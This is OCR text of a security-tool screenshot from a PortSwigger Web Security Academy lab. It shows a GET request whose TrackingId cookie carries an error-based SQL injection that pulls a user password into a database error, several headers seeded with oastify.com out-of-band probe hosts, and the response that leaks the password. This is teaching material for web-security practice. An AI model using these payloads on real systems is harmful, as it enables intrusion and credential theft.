 Request
Pretty Raw Hex Headers Query params Body params \n
1 GET /product?productId=4 HTTP/2
2 Host: 0ac5006f03638511823e2a4b00d400b8.web-security-academy.net
3 Cookie: TrackingId=
'+and+1=cast((select+password+from+users+limit+1)+as+int)--+-
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36 root@smi1grq4hf1rd6h5cedkcm7ar1xv2jr.oastify.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://n1pwvm5zwagms1w0r9sfrhm56wcrafz.oastify.com/ref
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Cache-Control: no-transform
19 X-Wap-Profile:
http://0429yz8cznjzvezdumvsuupi99f45su.oastify.com/wap.xml
20 Contact: root@v2y4wu67xihut9x8shtnspnd74dz4nt.oastify.com
21 X-Forwarded-For:
spoofed.0ef98zic9ntz5e9d4m5s4uzij9p4hs6.oastify.com
22 Cf-Connecting_ip:
spoofed.2vybp1zeqpa1mgqflomulwgk0b66zuo.oastify.com
23 X-Real-Ip: spoofed.i6pr0hau15lhxw1vw4xawcr0brhmba0.oastify.com
Response
Pretty Raw Hex Render Headers \n
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type
integer: "c7rquba125p3fse7m5d0"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type
integer: "c7rquba125p3fse7m5d0"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52